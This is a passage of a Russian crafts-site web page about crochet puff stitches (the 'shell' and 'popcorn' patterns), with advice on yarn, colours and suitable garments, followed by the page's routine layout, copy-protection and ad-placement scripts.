насколько высоким и объёмным будет пышная колонка. Оптимальное количество накидов: от трёх до пяти.</p> <a class="kc-anchor" name="uzor-rakushka-"></a><h3>Узор «ракушка»</h3><p>Узор «ракушка» похож на веер. Он представляет собой пышный столбик с закрытой вершиной, состоящий из нескольких колонок с накидом. Количество столбиков может быть произвольным и зависит от общей плотности выбранного узора. Но нужно помнить, что «ракушка» смотрится симметричнее при нечётном числе колонок. Чтобы связать «ракушку», нужно из исходной петли вывязать заданное количество колонок, провязывая их полностью. Минимальное количество столбиков – три. В правильно вывязанной «ракушке» все колонки должны быть одинаковой высоты, а после вывязывания «ракушке» на крючке должна остаться одна петля.</p> <a class="kc-anchor" name="uzor-kukuruzka-"></a><h3>Узор «кукурузка»</h3><p>Каждая «кукурузка» состоит из трёх полустолбиков, вывязанных из одной петли и соединённых в одну петлю на вершине колонки. Для этого нужно вывязать три полустолбика, не снимая их с крючка. Рабочую нить провести сквозь петли, чтобы они соединились. В результате на крючке должна остаться одна петля. Чтобы колонки не теснились, перед следующим пушистым столбиком нужно провязать одну петлю подъёма. Такой узор мило смотрится на женских и <a href="/vyazanie/spitsami/detskaya-shapka-s-ushkami-opisanie.html">детских шапках</a>.</p> <a class="kc-anchor" name="malen-kie-hitrosti-vyazaniya-pyshnyh-stolbikov"></a><h2>Маленькие хитрости вязания пышных столбиков</h2><p><noscript><img class="alignleft" title="Пышный столбик крючком" src="/wp-content/auploads/286331/vidy-stolbikov.jpg" alt="Пышный столбик" width="300" height="210"></noscript><img class="lazyload alignleft" title="Пышный столбик крючком" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20210%22%3E%3C/svg%3E" data-src="/wp-content/auploads/286331/vidy-stolbikov.jpg" alt="Пышный столбик" width="300" height="210">Чтобы получить ровные пышные столбики, а вязку – гладкую и аккуратную, нужно правильно подбирать нитки для вязания. Пушистые колонки выигрышнее смотрятся, когда они связаны из толстой пряжи. Крупные колонки позволяют рассмотреть узор в мельчайших деталях и вязать из толстых ниток удобнее. Из тонких ниток вязать сложнее, гораздо выше риск пропустить полустолбик или вывязать его из другой петли, в результате чего узор деформируется. На плотном полотне из тонких ниток пышная колонка теряется. При вывязывании пышной колонки важно плавно вести нить и соблюдать одинаковое натяжение нити.</p> <a class="kc-anchor" name="podhodyaschie-nitki"></a><h2>Подходящие нитки</h2><p>Не все нитки подходят для вязания пышного столбика. Чем больше накидов и полустолбиков он содержит, тем важнее гладкость ниток. Не рекомендуется <a href="/vyazanie/kryuchkom/obuchenie-dlya-nachinayushhih.html">вязать</a> пышные колонки из шерстяных ниток. Они могут мохнатиться и расслаиваться при вязании. При вязке шерстяными нитками сложно выдерживать одинаковое натяжение нитей. Хлопчатобумажные нитки обладают низкой эластичностью, поэтому колонки с двумя и более накидами вывязывать из них затруднительно.</p><p>Лучше всего для вязания пышных колонок подходят акриловые нитки и нитки с содержанием шерсти до 40%. Также можно использовать шнуры. Для вязания пышных столбиков удобнее использовать одинарную нить. Свёрнутая в два и более сложения нить часто соскальзывает с крючка, и провязать через них петлю становиться затруднительно.</p> <a class="kc-anchor" name="dlya-kakih-izdeliy-podhodit-"></a><h2>Для каких изделий подходит?</h2><p>Основная сфера применения ограничена двумя пунктами:</p><ol class="accentblue"> <li>Вязание элементов <a href="/svoimi-rukami/dlya-doma/originalnyj-dekor-kvartiry-foto-i-idei.html">декора</a>, которые добавят уюта в домашний интерьер.</li> <li>Вязание тёплой одежды.</li></ol><p><noscript><img class="alignright" title="Пышные столбики крючком" src="/wp-content/auploads/286330/stolbik-kryuchkom.jpg" alt="Как вязать столбик" width="300" height="158"></noscript><img class="lazyload alignright" title="Пышные столбики крючком" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20158%22%3E%3C/svg%3E" data-src="/wp-content/auploads/286330/stolbik-kryuchkom.jpg" alt="Как вязать столбик" width="300" height="158">Выигрышно смотрятся связанные пышным столбиком <a href="/vyazanie/spitsami/kak-svyazat-nachinayushhej-rukodelnitse-sharf-snud-spitsami.html">шарфы</a>, сумки, <a href="/vyazanie/kryuchkom/kardigan-kryuchkom-video-shemy-i-opisanie-dlya-nachinayushhih.html">кардиганы</a>. Схемы актуальны и для шапок. В узорах для салфеток, ажурных топов и шалей пушистая колонка также часто используется. Он является основой популярного узора «ананас» и многих других. В качестве отделки края готового изделия пышный столбик может использоваться в сочетании с другими элементами: арками из воздушных петель, сеточкой, полустолбиками, розетками.</p><p>Узоры из пышных столбиков лучше выглядят на нитках ярких цветов. Насыщенный синий, зелёный и жёлтый подойдут лучше всего. Красный цвет, наоборот, скрадывает узор. Чёрный и коричневый цвета не подходят для этого узора. Разнообразить сплошной узор пышных колонок можно, используя нитки разных цветов. В этом случае элементы могут быть связаны в шахматном порядке или чередоваться через ряд.</p><p><iframe loading="lazy" src="https://www.youtube.com/embed/86C-nRcHU1A" width="560" height="315" allowfullscreen="allowfullscreen"></iframe></p><div class="flat_pm_end"></div></div><h2>Отзывы и комментарии</h2><div class="comments" id="comments"><div class="comments-title-wrap"><div class="block-title"><span>Нет комментариев</span></div></div><div class="thanks">Спасибо! Ваш комментарий появится после проверки.</div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related"><div class="related"><h2 class="headline h1">Читать также</h2><div class="items"><div class="item"><a class="item__link" href="/vyazanie/kryuchkom/yubka-kryuchkom-interesnye-shemy-i-opisanie-dlya-zhenshhin.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/a04e5f7ed_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/a04e5f7ed_255x190.png" width="255" height="190" alt="Юбка крючком: интересные схемы и описание для женщин"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/a04e5f7ed_255x190.png" width="255" height="190" alt="Юбка крючком: интересные схемы и описание для женщин"></source></picture></div><div class="item__title">Юбка крючком: интересные схемы и описание для женщин</div> </a></div><div class="item"><a class="item__link" href="/vyazanie/kryuchkom/zveryushki-amigurumi-kryuchkom-shemy-i-sovety-dlya-nachinayushhih.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/ffd0780b3_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/ffd0780b3_255x190.png" width="255" height="190" alt="Зверюшки амигуруми крючком: схемы и советы для начинающих"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/ffd0780b3_255x190.png" width="255" height="190" alt="Зверюшки амигуруми крючком: схемы и советы для начинающих"></source></picture></div><div class="item__title">Зверюшки амигуруми крючком: схемы и советы для начинающих</div> </a></div><div class="item"><a class="item__link" href="/vyazanie/kryuchkom/babushkin-kvadrat-modeli-i-shemy-dlya-nachinayushhih.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/0f70d24fc_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/0f70d24fc_255x190.png" width="255" height="190" alt="Бабушкин квадрат крючком: модели и схемы для начинающих"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/0f70d24fc_255x190.png" width="255" height="190" alt="Бабушкин квадрат крючком: модели и схемы для начинающих"></source></picture></div><div class="item__title">Бабушкин квадрат крючком: модели и схемы для начинающих</div> </a></div><div class="item"><a class="item__link" href="/vyazanie/kryuchkom/vyazanie-salfetki-kryuchkom-shemy-skazochno-krasivyh-salfetok.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/e74be033c_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/e74be033c_255x190.png" width="255" height="190" alt="Вязание салфетки крючком: схемы сказочно красивых салфеток"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/e74be033c_255x190.png" width="255" height="190" alt="Вязание салфетки крючком: схемы сказочно красивых салфеток"></source></picture></div><div class="item__title">Вязание салфетки крючком: схемы сказочно красивых салфеток</div> </a></div><div class="item"><a class="item__link" href="/vyazanie/kryuchkom/irlandskoe-kruzhevo-videouroki-tatyany-litke.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/1452fe820_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/1452fe820_255x190.png" width="255" height="190" alt="Ирландское кружево: видеоуроки Татьяны Литке"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/1452fe820_255x190.png" width="255" height="190" alt="Ирландское кружево: видеоуроки Татьяны Литке"></source></picture></div><div class="item__title">Ирландское кружево: видеоуроки Татьяны Литке</div> </a></div><div class="item"><a class="item__link" href="/vyazanie/kryuchkom/svyazat-pinetki-kryuchkom-dlya-novorozhdennyh.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/e7a4a0a7c_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/e7a4a0a7c_255x190.png" width="255" height="190" alt="Как связать пинетки крючком для новорожденных"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/e7a4a0a7c_255x190.png" width="255" height="190" alt="Как связать пинетки крючком для новорожденных"></source></picture></div><div class="item__title">Как связать пинетки крючком для новорожденных</div> </a></div></div></div></div></div><div class="content_right"><div class="content_before_right"><div class="content_before_right_title"> Рубрики</div> <false class="nav"><ul> <li class="page_item page-item-4"><a href="/">Главная страница</a></li> <li class="page_item page-item-6"><a href="/zadat-vopros">Задать вопрос</a></li> <li class="page_item page-item-34309"><a href="/poisk">Поиск</a></li> <li class="page_item page-item-2"><a href="/sample-page">Пример страницы</a></li></ul></false></div><div class="content_center_right" style="display: none !important"><div class="advice_sov"><div class="advice_sov_title"> Это интересно</div><ul class="bxslider"> <li><div class="post"> <a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></div> </li> <li><div class="post"> <a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></div> </li> <li><div class="post"> <a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></div> </li></ul></div></div><div id="accesstxt-2" class="widget sb_widget widget_accesstxt"><div class="widget_title">Размер шрифта</div> <script>//Specify affected tags. Add or remove from list
		var tgs = new Array('body','p','li','td');
		//Specify spectrum of different font sizes
		var szs = new Array('90%','100%','110%','120%','150%');
		var startSz = 2;
		function ts( trgt,inc ) {
			if (!document.getElementById) return
			var d = document,cEl = null,sz = startSz,i,j,cTags;
			sz = inc;
			if ( sz < 0 ) sz = 0;
			if ( sz > 6 ) sz = 6;
			startSz = sz;
			if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];
			cEl.style.fontSize = szs[ sz ];
			for ( i = 0 ; i < tgs.length ; i++ ) {
				cTags = cEl.getElementsByTagName( tgs[ i ] );
				for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
			}
		}</script> <ul> <li><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>  <a href="javascript:ts('body',1)" style="font-size:100%" title="АА">АА</a>  <a href="javascript:ts('body',2)" style="font-size:110%" title="АА">АА</a>  <a href="javascript:ts('body',3)" style="font-size:120%" title="АА">АА</a>  <a href="javascript:ts('body',4)" style="font-size:150%" title="АА">АА</a>  </li></ul></div><div id="text-2" class="widget sb_widget widget_text"><div class="textwidget"></div></div><div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><style>@media (max-width: 720px) {
        .sidebarComp {
                display: none;
        }
}</style><div class="sidebarComp"><div class="flatPM_sidebar" data-top="20"> </div><div class="flatPM_sidebar" data-top="20"> </div></div></div></div></div></div></div><div style="clear: both;"></div><div id="footer"><div class="wrapper"><div class="ft_widgets"><div class="ft_widget"><div class="ft_logo"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div></div><div class="ft_text"> Все права защищены © 2017 - 2023</div><div class="ft_menu"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-22502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22502"><a href="/">Главная</a></li> <li id="menu-item-42717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42717"><a href="/obratnaya-svyaz">Контакты</a></li></ul></div></div><div class="ft_widget_menu"><div class="ft_widget_menu1"></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "<p>Источник: https://myhobby.guru/vyazanie/kryuchkom/pyshnyj-stolbik-originalnyj-uzor.html<\/p>";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script>var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: <\/span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style>#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.3"></script> <script id="expert-review-scripts-js-extra">var expert_review_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"0dfaeebab3","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script id="ads_fixed-js-extra">var ads_fix_params = {"fix_cookie":"7"};</script> <script id="common_fixed-js-extra">var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};</script> <script id="common_scripts-js-extra">var blog_params = {"blogname":"/","blogdesc":"\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0445\u043e\u0431\u0431\u0438 \u043f\u043e\u0440\u0442\u0430\u043b","copytext":"true","top_tel_class":""};</script> <script id="common_top-js-extra">var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};</script> <script id="social-js-extra">/*<![CDATA[*/var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div>"};/*]]>*/</script> <script id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];</script> <script id="gglcptch_script-js-extra">/*<![CDATA[*/var gglcptch = {"options":{"version":"v2","sitekey":"6LdqJC8UAAAAABQmF25rheKpEXfJVIxxHk4K8z_w","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};/*]]>*/</script> <style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 